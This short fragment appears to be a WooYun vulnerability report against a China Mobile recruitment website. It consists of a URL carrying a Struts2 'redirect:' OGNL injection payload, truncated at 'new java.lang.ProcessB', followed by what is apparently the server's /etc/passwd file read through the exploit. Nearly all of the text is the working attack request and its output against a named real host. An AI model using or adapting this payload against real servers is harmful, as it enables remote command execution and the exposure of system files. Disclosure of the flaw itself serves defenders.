 www.ha.10086.cn/zhaopin/jobFront/jobFront!seeJobHisFront.action?redirect:${%23a%3d(new java.lang.ProcessB
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org